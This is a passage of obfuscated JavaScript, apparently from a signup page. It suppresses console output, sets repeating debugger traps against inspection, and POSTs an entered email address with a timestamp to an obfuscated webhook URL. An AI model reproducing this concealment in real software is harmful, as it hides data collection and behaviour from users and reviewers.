RegExp(i[aF(0x488,0x4f3,0x47b,0x45d,0x4cc)],'i'),m=i[aE(-0x181,-0xe4,-0x11e,-0x104,-0x109)](c,i[aJ(0x169,0x143,0xfb,0x149,0x8f)]);if(!k[aL(0x5a4,0x4d2,0x5ce,0x5ca,0x551)](i[aH(0x63,0xd9,0x9d,-0x1b,0x69)](m,i[aJ(0x47,0x6d,0x8f,0x95,0x82)]))||!l[aF(0x4ed,0x4ea,0x4c4,0x4a8,0x4b8)](i[aH(0xd9,0xfe,0xb5,0x55,0x69)](m,i[aJ(-0x62,-0xc8,-0x1f,-0x61,-0x90)]))){if(i[aH(0x17,-0x9b,0x57,0x63,-0x48)](i[aL(0x531,0x4f3,0x553,0x507,0x4d7)],i[aH(-0x65,-0xa3,-0x6c,-0x8e,-0x9e)])){var p={'LHdhC':j[aH(0xb5,0x74,0x4f,0xd5,0x33)],'OykdM':j[aL(0x5d5,0x5f0,0x527,0x548,0x5b6)],'PNEIV':function(q,r){function aO(i,j,k,l,m){return aJ(m,j-0x6d,k-0x19e,l-0x14,m-0x1a8);}return j[aO(0x14b,0x222,0x1d9,0x143,0x272)](q,r);},'ETvNd':j[aJ(0x5f,0x87,0xcc,0x93,0x118)],'HgIYn':function(q,r){function aP(i,j,k,l,m){return aH(i-0x11f,j-0xf3,k-0x175,i,k-0x1ef);}return j[aP(0x28b,0x282,0x233,0x2bc,0x282)](q,r);},'tTCsr':j[aL(0x492,0x4b1,0x505,0x547,0x4b7)],'SqyDb':function(q,r){function aQ(i,j,k,l,m){return aL(i-0x60,m,k-0x23,l-0xf3,j- -0x400);}return j[aQ(0x186,0x1a3,0x16c,0x126,0xfb)](q,r);},'zpVZS':j[aH(-0xc0,-0x157,-0xb1,-0x28,-0xb0)],'IVPGX':function(q){function aR(i,j,k,l,m){return aE(i-0xee,m,k-0x1d8,l-0x8d,j- -0xf0);}return j[aR(-0x190,-0x19b,-0x14e,-0x23f,-0x100)](q);}};j[aH(0x74,-0xc,0x3f,0x93,0x2c)](n,this,function(){function aT(i,j,k,l,m){return aE(i-0xfd,k,k-0x95,l-0xc5,l-0x30e);}function aW(i,j,k,l,m){return aJ(j,j-0x50,m-0x440,l-0x44,m-0x178);}var A=new s(p[aS(0x22e,0x250,0x2e0,0x23a,0x1f9)]);function aS(i,j,k,l,m){return aH(i-0x79,j-0x1cd,k-0x1cb,m,j-0x2fd);}function aU(i,j,k,l,m){return aH(i-0x65,j-0x8e,k-0x95,k,i-0x3);}var B=new t(p[aS(0x33c,0x34f,0x399,0x2d0,0x2a6)],'i'),C=p[aU(-0x1e,-0x2a,-0xbf,-0x97,0x6a)](u,p[aT(0x1f2,0x250,0x221,0x25f,0x2e0)]);function aV(i,j,k,l,m){return aF(i-0x3a,j-0xb,k-0xe4,j- -0x517,k);}!A[aU(-0x2,0x11,0x72,0x1b,-0x12)](p[aW(0x48d,0x47c,0x4ff,0x450,0x4a7)](C,p[aV(-0x7b,-0xc1,-0xfd,-0x20,-0x95)]))||!B[aS(0x350,0x2f8,0x396,0x310,0x27a)](p[aV(-0xc1,-0x4e,-0xc0,-0x81,-0x3b)](C,p[aU(0x48,0x8d,-0x48,-0x8,0x5b)]))?p[aW(0x534,0x499,0x4bd,0x4e7,0x4b7)](C,'0'):p[aT(0x194,0x290,0x231,0x22c,0x26c)](w);})();}else i[aJ(0x8c,0x3,-0x13,-0xaa,-0x31)](m,'0');}else i[aH(-0x27,0x2a,0x9e,-0x1b,0x31)](i[aF(0x533,0x49d,0x54c,0x50c,0x48c)],i[aH(-0x47,0xbb,0xeb,-0x31,0x5f)])?i[aH(0x30,-0x53,-0x70,-0x9f,-0x69)](c):k=l;}})();}());function bk(i,j,k,l,m){return h(k-0x24e,i);}var b=(function(){var j={};function aX(i,j,k,l,m){return h(k-0x3a5,l);}j[aX(0x509,0x4b0,0x51e,0x488,0x581)]=function(m,n){return m===n;},j[aY(-0x5d,-0xba,-0x46,-0xc6,-0xfa)]=aZ(0x37a,0x257,0x2fa,0x2de,0x2f4),j[aX(0x4ff,0x555,0x4fa,0x46c,0x582)]=aY(0x40,0xb,-0x92,-0x3,0x2b),j[aY(-0xb5,-0x123,-0x11b,-0xd2,-0x16c)]=b0(0x33f,0x34c,0x2f8,0x33e,0x387);function b0(i,j,k,l,m){return h(j-0x1ab,i);}j[b1(0x318,0x2c5,0x3c0,0x2b3,0x289)]=b0(0x2c5,0x29a,0x2fc,0x23b,0x289);function aY(i,j,k,l,m){return h(l- -0x1a0,j);}function b1(i,j,k,l,m){return h(i-0x15f,j);}j[aZ(0x2e2,0x3b5,0x397,0x311,0x2b5)]=function(m,n){return m!==n;},j[aZ(0x33e,0x379,0x2e2,0x35b,0x357)]=aZ(0x33e,0x3fc,0x3e5,0x391,0x3a5);function aZ(i,j,k,l,m){return h(l-0x1c6,m);}j[aX(0x431,0x558,0x4af,0x4c3,0x48f)]=b0(0x2f9,0x2c9,0x327,0x2d7,0x320);var k=j,l=!![];return function(m,n){function b4(i,j,k,l,m){return aX(i-0xdd,j-0xf,l- -0x38,i,m-0xeb);}function b7(i,j,k,l,m){return aX(i-0x19f,j-0x153,i- -0x273,m,m-0x1b6);}function b6(i,j,k,l,m){return aY(i-0x1d8,i,k-0x1c2,k-0x3e5,m-0x141);}function b5(i,j,k,l,m){return aX(i-0x8a,j-0x23,k- -0x755,m,m-0x105);}function b3(i,j,k,l,m){return aZ(i-0x14,j-0x1a9,k-0x44,k- -0x408,l);}var o={'aHmhj':function(q,r){function b2(i,j,k,l,m){return h(m-0x132,i);}return k[b2(0x250,0x341,0x217,0x2d3,0x2ab)](q,r);},'BAgDU':k[b3(-0x143,-0xd2,-0x168,-0x1cd,-0x103)],'sjdQE':k[b3(-0x70,-0x15e,-0xed,-0x163,-0xa1)],'WcXsR':k[b5(-0x353,-0x38d,-0x2e2,-0x362,-0x300)],'FQgWj':k[b4(0x582,0x59a,0x5b2,0x526,0x500)]};if(k[b3(-0xb2,-0x176,-0xf7,-0xce,-0x70)](k[b5(-0x2c2,-0x1a6,-0x21b,-0x21e,-0x26b)],k[b3(-0x1bf,-0xf9,-0x138,-0x108,-0x1bf)])){var p=l?function(){function ba(i,j,k,l,m){return b5(i-0x14b,j-0x152,i-0x2c4,l-0x76,m);}function b9(i,j,k,l,m){return b7(l-0x119,j-0x194,k-0x1b3,l-0x186,m);}function b8(i,j,k,l,m){return b3(i-0x11f,j-0xf3,l-0x3f8,j,m-0xf);}function bc(i,j,k,l,m){return b4(l,j-0xec,k-0x109,i- -0x476,m-0x129);}function bb(i,j,k,l,m){return b7(i-0xf1,j-0x3f,k-0x45,l-0x149,m);}if(o[b8(0x2a3,0x259,0x230,0x2cd,0x22c)](o[b8(0x2a3,0x271,0x2f8,0x287,0x26c)],o[ba(-0x3,-0x2f,0x2d,0xa1,0x77)]))return j;else{if(n){if(o[b9(0x408,0x345,0x2d6,0x362,0x363)](o[bb(0x355,0x33b,0x2c6,0x2f9,0x3c1)],o[b9(0x329,0x35e,0x3c3,0x35f,0x380)])){var t=l[b9(0x3ad,0x487,0x3ac,0x41a,0x4ae)](m,arguments);return n=null,t;}else{var q=n[b8(0x343,0x3a1,0x38e,0x385,0x33f)](m,arguments);return n=null,q;}}}}:function(){};return l=![],p;}else{var r=o?function(){function bd(i,j,k,l,m){return b5(i-0x139,j-0x131,i-0x5a4,l-0x1eb,m);}if(r){var C=y[bd(0x3c3,0x3c9,0x325,0x353,0x347)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}};}()),a=b(this,function(){function bg(i,j,k,l,m){return h(j- -0x10,k);}function bi(i,j,k,l,m){return h(l-0x375,m);}var i={'ycZqF':function(t,u){return t(u);},'pFuLg':function(t,u){return t+u;},'IvoGU':function(t,u){return t+u;},'xRCrE':be(0x1b7,0x1e5,0x1c8,0x1e8,0x1e5)+be(0x1ba,0x141,0x19c,0x13e,0x19e)+bg(0x7c,0xe7,0x191,0x150,0x9f)+be(0x1cf,0x15c,0x1fb,0x281,0x265),'BXDsW':be(0x2a0,0x28b,0x1fe,0x1e6,0x1f8)+bg(0x1dc,0x149,0x113,0x1dc,0xf1)+be(0x10c,0xc6,0x10e,0x100,0x80)+bi(0x439,0x52b,0x539,0x4dc,0x547)+be(0x1c1,0x146,0x198,0x1a6,0x1c7)+bg(0x8f,0x119,0x159,0x154,0x1b4)+'\x20)','pWElD':function(t){return t();},'ATNlF':function(t,u){return t+u;},'LDJiX':function(t,u){return t+u;},'Zvcgj':function(t){return t();},'mMTYO':function(t,u){return t!==u;},'MphPR':bg(0xdc,0x184,0x105,0x152,0x183),'ooFFe':function(t,u){return t+u;},'gAMRq':function(t){return t();},'BqztU':function(t,u){return t===u;},'gnLjQ':bh(0x70,0x31,0x22,0x3e,0x75),'ZHgWn':bf(0x160,0xda,0x17f,0xdf,0xcb),'dFzhv':be(0x20a,0x1b9,0x189,0x1ea,0x21a),'dLQjD':bi(0x57a,0x5ba,0x612,0x58d,0x57f),'SIbNi':bh(0x123,0x10b,0xb0,0x2d,0x46),'WqVvE':bg(0x1c5,0x11d,0xf9,0x169,0x79),'RbLGl':bi(0x55d,0x5af,0x5d3,0x576,0x5b7)+be(0x204,0x1ad,0x217,0x20d,0x1ef),'dCyAo':bf(0x1aa,0x106,0x245,0x1bc,0x143),'RUvHL':bh(0xa9,0x8f,0x18,0x49,-0x86),'Bbqoh':function(t,u){return t<u;},'zlnrQ':function(t,u){return t===u;},'hyJRT':bi(0x531,0x50e,0x4ad,0x48b,0x3e1),'BdTnX':bg(0x11d,0x1c1,0x1c5,0x260,0x128),'HJlPt':bf(0x168,0x1b6,0x16d,0x196,0x169)+bh(0x52,0x8c,0x1d,0x3f,-0x31)+'1'},j;function bf(i,j,k,l,m){return h(i-0x6d,k);}try{if(i[bh(-0xa4,0x49,0x8,0x11,0x8a)](i[bf(0x189,0x131,0x19d,0x20b,0x1b1)],i[bg(0xd2,0x10c,0x151,0x64,0x1ac)])){var u;try{var v=i[bf(0x23a,0x1d2,0x1cc,0x2a4,0x21a)](o,i[bf(0x198,0x12c,0x1bd,0x10a,0x225)](i[be(0x18b,0x1e7,0x16e,0x12a,0x105)](i[bh(0xc4,0x24,0x34,-0x6,0x32)],i[be(0x19a,0xe5,0x14c,0xc6,0x13f)]),');'));u=i[bh(0x3b,0x3,-0x2,-0x38,0x9b)](v);}catch(w){u=q;}u[bf(0x260,0x25a,0x242,0x1e4,0x1c5)+bh(0x8a,0xa6,0xcf,0x35,0x46)+'l'](n,0x210c+0xd*0x1e1+-0x29d9*0x1);}else{var k=i[bg(0x16b,0x1bd,0x15b,0x216,0x155)](Function,i[bi(0x58f,0x4e1,0x47e,0x51a,0x59e)](i[bf(0x1ed,0x22f,0x1a1,0x23c,0x206)](i[bg(0x9f,0x14a,0xd7,0x101,0x19b)],i[bg(0x1e5,0x140,0x151,0x114,0xfc)]),');'));j=i[bg(0x78,0x115,0x135,0x162,0x90)](k);}}catch(u){if(i[bf(0x1dd,0x14f,0x255,0x135,0x220)](i[be(0x16f,0x190,0x103,0xf1,0xe6)],i[bi(0x3a8,0x48c,0x3ae,0x445,0x481)])){var w=i[bg(0x13f,0x1bd,0x261,0x1fe,0x13a)](k,i[bf(0x212,0x216,0x279,0x1d6,0x200)](i[bi(0x448,0x52c,0x4c4,0x4e4,0x45e)](i[bg(0x1b7,0x14a,0x167,0x1db,0x12e)],i[bg(0x13b,0x140,0x15d,0x100,0x16b)]),');'));l=i[bh(-0x43,0x88,0x19,0xe,0x5a)](w);}else j=window;}var l=j[bi(0x46d,0x52d,0x4db,0x4c1,0x443)+'le']=j[bh(-0x47,-0x36,0x26,0x67,0x27)+'le']||{};function bh(i,j,k,l,m){return h(k- -0x126,j);}function be(i,j,k,l,m){return h(k- -0x4,m);}var m=[i[bi(0x548,0x4aa,0x551,0x51b,0x576)],i[be(0x74,0x19e,0xf4,0xc0,0x10e)],i[bf(0x17e,0x20f,0x184,0x16c,0x111)],i[bi(0x480,0x4d4,0x405,0x488,0x4ed)],i[bf(0x18e,0x214,0x1b8,0x207,0x1a9)],i[bf(0x271,0x302,0x2d5,0x256,0x220)],i[bi(0x4fc,0x3dd,0x4b5,0x483,0x494)]];for(var n=0x1f08+0x128c*-0x1+-0xc7c*0x1;i[bh(0x1e,-0x8,0x2,0x45,-0x74)](n,m[bi(0x573,0x578,0x4c2,0x4ed,0x473)+'h']);n++){if(i[bh(0x7a,0x38,0xb2,0xfa,0x19)](i[bg(0x1e7,0x192,0x211,0xf5,0x1a8)],i[be(0x141,0xaf,0x150,0x1c1,0x13e)]))i[bi(0x53a,0x515,0x472,0x499,0x47d)](j);else{var o=i[bg(0x138,0x139,0xf6,0x163,0xdf)][bg(0x18a,0x19d,0x1b2,0x1b5,0x110)]('|'),p=-0xb2+-0x24b4+-0x2*-0x12b3;while(!![]){switch(o[p++]){case'0':q[bi(0x3b0,0x436,0x4e9,0x440,0x4b7)+bh(0x80,0x48,0x7e,-0x13,0x30)]=s[bi(0x3b6,0x469,0x468,0x440,0x44b)+bh(0x11b,0x7,0x7e,-0x7,0x47)][bh(0xf0,0x9d,0xb8,0x134,0x132)](s);continue;case'1':l[r]=q;continue;case'2':var q=b[be(0x183,0x141,0x136,0x108,0x105)+bi(0x5b5,0x5f1,0x5bf,0x587,0x537)+'r'][bh(0xc6,0x3e,0x99,0xd6,0xb1)+bg(0x179,0x1b6,0x1ed,0x1f7,0x17e)][bg(0x192,0x1ce,0x165,0x246,0x257)](b);continue;case'3':var r=m[n];continue;case'4':var s=l[r]||q;continue;case'5':q[bi(0x537,0x596,0x572,0x581,0x5f1)+bg(0xb3,0x158,0xfc,0x1d4,0x190)]=b[bh(0x91,0xa5,0xb8,0x12e,0x125)](b);continue;}break;}}}});a();function bm(i,j,k,l,m){return h(j- -0x3a9,m);}var K={};K[bj(0x415,0x367,0x42d,0x403,0x360)+bj(0x3ba,0x403,0x43c,0x3c4,0x386)+'pe']=bj(0x499,0x380,0x3a4,0x40d,0x3d9)+bj(0x34f,0x415,0x3e3,0x3bf,0x467)+bj(0x410,0x37d,0x44a,0x3b0,0x377)+'n';function bj(i,j,k,l,m){return h(l-0x2be,i);}fetch(bn(0x12a,0x20f,0x1cf,0x150,0x1c8)+bn(0x22b,0x19c,0x252,0x223,0x1ac)+bj(0x495,0x4bb,0x47a,0x492,0x4a4)+bm(-0x2a7,-0x263,-0x217,-0x269,-0x28c)+bm(-0x220,-0x290,-0x332,-0x318,-0x322)+bk(0x2d6,0x3bc,0x34b,0x2b7,0x322)+bm(-0x205,-0x29d,-0x263,-0x2db,-0x222)+bl(0x41,-0x8b,-0x60,0x6,0x2d)+bm(-0x339,-0x2ad,-0x296,-0x2cb,-0x2ef)+bn(0x15a,0x161,0x195,0x9d,0x102)+bk(0x384,0x36b,0x37f,0x2f9,0x426)+bj(0x47e,0x4ba,0x50b,0x4a9,0x466),{'method':bk(0x3ca,0x351,0x3c9,0x340,0x3b4),'headers':K,'body':JSON[bj(0x521,0x4df,0x404,0x476,0x4ce)+bl(-0x41,-0x7a,-0x72,0x2b,-0x35)]({'email_adress':mailinsert,'timestamp_signup':Math[bk(0x43a,0x42a,0x420,0x3bc,0x453)](Date[bn(0xe0,0xf3,0x5d,0x186,0x104)]())/(0x811*0x1+0x199a*-0x1+0x1571),'status':bl(0x2c,0x70,-0x10,0x4b,0x79)+'ng'})}),(function(){var i={'LyrHM':bo(0x48b,0x3a3,0x392,0x386,0x3fa)+bp(0x21e,0x234,0x24a,0x1de,0x1e8)+'5','dyWOq':function(l,m){return l+m;},'LpCxE':bp(0x2ef,0x313,0x2eb,0x287,0x380),'MviVI':bp(0x2a0,0x2a7,0x2cb,0x262,0x2f6),'RdJJe':br(0x19a,0x100,0xfd,0x14e,0x141)+'n','aGOMY':function(l,m){return l!==m;},'wIahU':bp(0x1e4,0x280,0x25f,0x2b5,0x2bc),'PyvoW':function(l,m){return l(m);},'fhOWi':function(l,m){return l+m;},'rFqlK':bq(0x411,0x45c,0x44b,0x447,0x3a1)+bs(0x2a,-0x15,-0x52,-0xf0,-0x3)+bs(-0x190,-0x73,-0xfb,-0xac,-0x50)+bq(0x495,0x43b,0x47e,0x409,0x4a4),'HSKZa':bs(-0x76,0x6a,0x10,-0x6d,0x59)+bs(-0x32,-0x22,-0x99,-0xb3,-0xba)+bq(0x332,0x3c6,0x391,0x36d,0x3ff)+bo(0x4e3,0x3da,0x45a,0x4e6,0x479)+bp(0x324,0x391,0x2fb,0x328,0x360)+bq(0x346,0x393,0x3a8,0x3b6,0x2fd)+'\x20)','vAFoc':function(l){return l();},'PBcHU':function(l,m){return l!==m;},'ELIFu':bq(0x447,0x3d7,0x475,0x3e4,0x45d)};function br(i,j,k,l,m){return bm(i-0x1b4,j-0x2f6,k-0x1d1,l-0x1c7,l);}function bo(i,j,k,l,m){return bn(i,j-0x90,k-0x1e3,l-0x6,m-0x345);}function bs(i,j,k,l,m){return bl(i-0x4b,m,k- -0xb3,l-0xf6,m-0x56);}var j;function bp(i,j,k,l,m){return bn(l,j-0x1c5,k-0x70,l-0x1c,k-0x192);}try{if(i[bs(-0x15e,-0x1bc,-0x115,-0xba,-0x117)](i[bs(-0x8b,-0xd7,-0x110,-0x6d,-0xe6)],i[bp(0x229,0x2c8,0x241,0x293,0x267)])){var m=i[bs(-0x71,0x23,-0x81,-0x118,-0x11e)][bs(-0x69,0x42,-0x45,-0xce,-0x90)]('|'),n=0x601+-0x2*-0x6+-0x60d;while(!![]){switch(m[n++]){case'0':var o=s[t];continue;case'1':var p=u[o]||q;continue;case'2':var q=q[bs(-0x105,-0x2f,-0xb8,-0x143,-0xd6)+bp(0x2dc,0x384,0x371,0x2d8,0x2d4)+'r'][bq(0x497,0x39c,0x43e,0x423,0x41f)+br(0xd9,0x113,0x18b,0x17d,0xb2)][bp(0x324,0x3ad,0x33d,0x330,0x2b0)](r);continue;case'3':q[bp(0x3c9,0x31b,0x36b,0x3f1,0x378)+bs(-0xf3,0xa,-0x8a,-0x63,-0x5b)]=v[bs(0x2,-0x84,-0x14,-0xb6,0x63)](w);continue;case'4':q[bp(0x1f8,0x190,0x22a,0x1b5,0x17e)+bo(0x4a6,0x4ff,0x476,0x538,0x4b6)]=p[br(0xbf,0x18,-0x10,0x9d,-0x71)+bo(0x523,0x40b,0x428,0x562,0x4b6)][bp(0x2e5,0x2aa,0x33d,0x341,0x2d0)](p);continue;case'5':x[o]=q;continue;}break;}}else{var k=i[bq(0x32d,0x2d6,0x374,0x3fd,0x30c)](Function,i[bq(0x454,0x3fb,0x410,0x46f,0x379)](i[bo(0x55f,0x52a,0x4f6,0x513,0x4f6)](i[bo(0x50e,0x4a6,0x45c,0x4bb,0x493)],i[bq(0x365,0x3f4,0x3e2,0x44e,0x3b0)]),');'));j=i[bo(0x4ab,0x4e9,0x4cb,0x45d,0x448)](k);}}catch(m){i[br(0x12d,0x15d,0xf0,0x18b,0x190)](i[bq(0x33e,0x350,0x3c6,0x385,0x3ff)],i[bo(0x477,0x443,0x4d9,0x497,0x459)])?function(){return!![];}[br(0x9b,0x87,0x1e,0x74,-0x17)+br(0xf1,0x15f,0x1ab,0x111,0x158)+'r'](i[bq(0x4a1,0x445,0x463,0x3e9,0x3fd)](i[bs(-0x36,-0x20,-0x88,-0x108,-0x119)],i[bp(0x332,0x328,0x2ee,0x2f5,0x298)]))[bo(0x439,0x526,0x517,0x4fe,0x495)](i[bp(0x2df,0x3cf,0x374,0x353,0x34a)]):j=window;}function bq(i,j,k,l,m){return bj(i,j-0x2a,k-0x18e,k- -0x3f,m-0x106);}j[bq(0x45b,0x4df,0x472,0x3ca,0x4de)+bo(0x4df,0x4b1,0x560,0x4dd,0x507)+'l'](c,0x19f4+-0x880+-0x1d4);}());function g(){var bQ=['*(?:[','$]*)','juYLA','eyKoq','hhESh','XCNJw','toStr','sNjsZ','gify','cIgTM','qEGWG','ZHgWn','BAgDU','dzROl','Kdftp','TnXjg','140OPcfYf','LHdhC','ZmAbf','uwzWL','oveLB','tREYz','sdrIT',')+)+)','aGOMY','kGVST','w9kng','while','BoXGr','wIahU','rWzIb','EzfPO','KEamI','NxCwT','avZGs','2|0|1','sjdQE','sFEte','|3|4|','400872pNSFsU','JyYtK','MWYNG','HXHLL','jLCUh','WlKOK','n/jso','bLRGt','4121892nrrMNb','PyvoW','QnNKa','nctio','dLQjD','CfDJJ','vqxNi','2|3|4','vykur','/k3q0','xLeer','RKrAA','gSJbO','catio','sgSJQ','funct','kMLEI','414FkSVVK','nt-Ty','gnLjQ','zA-Z_','YePVf','wSmgR','DuWDH','9qlwn','PMXzj','RUvHL','fACfF','HKtCO','SIbNi','ctor(','WqVvE','FQgWj','LCdhk','zoRDT','aHmhj','HgmYB','e.com','CGRQM','TRYWD','MphPR','rBydk','ySJEy','lTpVC','MmDKS','RbLGl','kDVMJ','MLHBV','pWElD','gAMRq','AdtTU','input','Bbqoh','is\x22)(','COWPE','pFuLg','tTCsr','error','mMTYO','pendi','init','cuyi8','WcXsR','epFRP','lRLHR','m44bg','vAFoc','now','FvWBc','OPcba','const','MazpP','vzNlH','table','trace','Zvcgj','jFSAx','RsUOq','lYoIA','|5|0|','GYXRU','Conte','1.mak','ELIFu','TofeS','HJlPt','eKiYF','yKqnW','conso','xDQdE','ZuQfF','appli','BXDsW','GUnlb','HgIYn','0-9a-','BdTnX','oYCfd','yfYNF','iKfUr','RfxBD','nstru','xRCrE','YpoFn','RMpFF','yamFO','OWTBE','IVPGX','UeTkq','aQybu','PNEIV','HSKZa','efiom','|0|4','|2|4|','\x22retu','to__','fCxuS','LpCxE','CcFQT','gger','lsdqr','RDGCP','LDJiX','BqztU','LyrHM','IvoGU','tmouy','2926784dQgKdH','searc','VpFIw','state','lengt','rFAtD','uSPtf','POST','1|3|0','1671882WyOkth','test','qTnAu','ooFFe','rFqlK','WDjWH','call','EyToY','sRyVa','chain','USlcw','JQUtz','KbaIF','dGEhc','MWeLz','debu','log','IvuwW','MviVI','ion\x20*','fhOWi','ETvNd','zlQph','DrqYP','REYkx','qSIGz','DRwEg','PJQbW','71544mQoyjU','10lddzFW','JxwWE','rn\x20th','xLrgP','QjUJi','SqyDb','n\x20(fu','XnBjA','hyJRT','xEHGj','ing','ATNlF','dFzhv','yFBfS','govnA','\x5c+\x5c+\x20','nPZqJ','FHjye','QCxwv','split','CKFGh','DBHBm','nxfMD','exWSU','a-zA-','actio','LDlKc','(((.+','RFiyJ','cnera','strin','rnMyJ','puCzt','MgnAu','Wyhna','iYCbL','BNoDr','proto','YbBXO','uQRak','xnhul','aDXfz','KaYzf','rETmc','type','GEoTp','zpVZS','sAcZW','oHjKp','yzlos','retur','ycZqF','71747VGPEPF','apply','SmjNJ','dUtbo','floor','IwucG','ok.eu','OykdM','info','CTCXF','zlnrQ','scCBU','ZNVdk','ZTBEG','DbeXc','MVSji','bind','://ho','RAkBN','WAbIM','ytlxN','Thdpv','dyWOq','PkbaO','lEpZq','Ikvue','KNNjK','KJWqe','eYgCf','xw3','MzubD','hRmsC','WfAUS','qKNJa','OjUZX','\x5c(\x20*\x5c','20504858KnvNmA','setIn','BDEFJ','terva','MCVbF','count','CbxKy','vVAqv','jVpEj','https','VIOQq','Objec','PUlfh','n()\x20','LaKEj','excep','{}.co','znYtp','dCyAo','yDqyc','e)\x20{}','2|1|3','oTWYm','XutNp','fjHBs','fprjS','__pro','YwNCy','LOOvS','PqnAB','PBcHU','NmRax','ructo','beFYS','\x20(tru','RdJJe','BXzoN','aDYBi','warn','Z_$][','14XDudpY','tion','tFnSH'];g=function(){return bQ;};return g();}function c(i){var j={'qTnAu':bt(0x22,0x8d,-0x21,0x80,0x6f)+bu(-0x4f,-0xe2,-0x8c,0x1d,-0x41)+bt(0x148,0xae,0x135,0x1b9,0xc4),'nPZqJ':bw(-0x24c,-0x1f2,-0x169,-0x248,-0x1c3)+'er','sdrIT':bu(-0x160,-0xff,-0x132,-0x1c4,-0x160)+bu(-0xd3,-0x147,-0x3c,-0xa0,-0x171)+bx(-0x4e,-0xd8,-0x8d,-0x142,-0x9e)+')','KJWqe':bv(0xed,0x12b,0xc3,0x166,0xd0)+bv(0x120,0x107,0x8,0x82,0x4)+bu(-0xb1,-0x10d,-0x6a,-0x4b,-0x44)+bw(-0x235,-0x1ce,-0x243,-0x1cd,-0x1a1)+bt(0x95,0x15,0xe0,0x1,0xaf)+bu(-0x15b,-0x161,-0x18b,-0xc8,-0x1f2)+bw(-0x39b,-0x2cd,-0x2e0,-0x30c,-0x2f4),'CfDJJ':function(l,m){return l(m);},'yDqyc':bw(-0x1f0,-0x336,-0x1fb,-0x26d,-0x28a),'RKrAA':function(l,m){return l+m;},'Wyhna':bw(-0x1ac,-0x287,-0x289,-0x1e4,-0x234),'yamFO':function(l,m){return l+m;},'rETmc':bx(-0xd3,-0x1ac,-0x14c,-0x195,-0x168),'dGEhc':function(l){return l();},'MWeLz':function(l,m){return l===m;},'RMpFF':bt(0x8c,-0x5,0x134,0xf8,0x2a),'JyYtK':bu(-0x69,-0xa9,-0x10a,-0xd2,-0xf1),'KbaIF':function(l,m){return l!==m;},'fCxuS':bu(-0x63,-0x47,0x36,-0x3d,-0x83),'kGVST':bw(-0x238,-0x21b,-0x1fc,-0x2cc,-0x233),'qKNJa':bu(-0xae,-0x84,-0xfa,-0xe8,-0x10)+bx(-0x13f,-0x205,-0x216,-0x1eb,-0x1b3)+'+$','xnhul':bv(0x170,0x197,0x1ac,0x133,0xde),'aDYBi':bu(-0x10d,-0x13f,-0x18f,-0x89,-0x169),'WlKOK':bx(-0x53,-0x43,-0x170,-0x12b,-0xd7)+'g','CbxKy':bu(-0x6f,-0xcf,-0xd2,-0x4e,-0xcd),'COWPE':function(l,m){return l===m;},'KaYzf':bv(0x1fc,0x211,0x1e0,0x16b,0x1a3),'BNoDr':bv(0x1b9,0xa1,0x19b,0x142,0xc0),'LOOvS':function(l,m){return l!==m;},'lYoIA':function(l,m){return l+m;},'exWSU':function(l,m){return l/m;},'lsdqr':bv(0xca,0x192,0x163,0x135,0x115)+'h','PMXzj':function(l,m){return l===m;},'MWYNG':function(l,m){return l%m;},'MmDKS':bv(0xd,0x137,0x35,0xa4,0xed),'YbBXO':bt(0xce,0xcd,0x72,0x153,0xec),'MVSji':bt(0xae,0x21,0x13d,0x100,0x5e),'eYgCf':bv(0x19c,0xc6,0x1d2,0x170,0xc6)+'n','fACfF':bw(-0x29b,-0x27b,-0x2ee,-0x24a,-0x2f2),'ZTBEG':bx(-0xd3,-0x109,-0xb4,-0x80,-0x118)+bv(0x1c6,0x21a,0x13f,0x1ba,0x117)+'t','scCBU':function(l,m){return l+m;},'PUlfh':bt(0x10e,0x135,0x78,0xbf,0xd5)+bu(-0xc3,-0x114,-0x61,-0x123,-0xa3)+bv(0x57,0x27,0x1a,0xb4,0x143)+bu(-0x64,-0xc0,-0x9d,-0x101,-0xde),'iYCbL':bv(0x117,0x20d,0x168,0x1bf,0x161)+bv(0x187,0x192,0x16e,0x116,0x154)+bw(-0x22a,-0x2f9,-0x212,-0x21e,-0x2a8)+bx(-0xfe,-0x1c5,-0x163,-0x12f,-0x128)+bw(-0x173,-0x22f,-0x26f,-0x1f0,-0x21e)+bw(-0x25c,-0x22b,-0x2f1,-0x27f,-0x291)+'\x20)','ZmAbf':function(l){return l();},'OPcba':bt(0x129,0x130,0x157,0x92,0x17f),'XCNJw':function(l,m){return l!==m;},'kDVMJ':bt(0x130,0x9f,0xaf,0x19d,0x96),'OWTBE':bu(-0x8c,-0x9c,-0x10,-0xe,-0x12),'jLCUh':bv(0x13e,0x15c,0x191,0x187,0x229)};function k(l){var m={'beFYS':function(n,o){function by(i,j,k,l,m){return h(k-0x308,l);}return j[by(0x53c,0x46e,0x491,0x4ea,0x446)](n,o);},'xLeer':j[bz(0x289,0x26d,0x394,0x30e,0x2f3)],'MLHBV':j[bA(0x4a1,0x413,0x4c2,0x4d6,0x448)],'rWzIb':j[bB(0x17f,0x128,0x1ce,0x175,0x19b)],'NmRax':function(n,o){function bC(i,j,k,l,m){return bB(i-0x9,j-0x13c,k-0x103,l- -0x2df,i);}return j[bC(-0x288,-0x2d6,-0x1d8,-0x260,-0x227)](n,o);}};function bE(i,j,k,l,m){return bx(i-0x14f,j,k-0xd4,l-0x16e,i-0x583);}function bB(i,j,k,l,m){return bx(i-0x5,m,k-0x1a9,l-0x1e2,l-0x215);}function bA(i,j,k,l,m){return bx(i-0xcf,l,k-0x1d6,l-0x173,m-0x5f9);}function bz(i,j,k,l,m){return bv(k,j-0x15a,k-0xcf,m-0x1cd,m-0x164);}function bD(i,j,k,l,m){return bx(i-0x45,k,k-0xcb,l-0xd2,m-0x2a8);}if(j[bD(0xf6,0x209,0x1e5,0x119,0x1a2)](j[bA(0x4f0,0x59e,0x55a,0x508,0x52c)],j[bz(0x348,0x3d6,0x31a,0x443,0x3a1)])){if(j[bA(0x493,0x597,0x4d5,0x48b,0x4f5)](typeof l,j[bB(0x43,0x2c,0x87,0x77,0x99)]))return 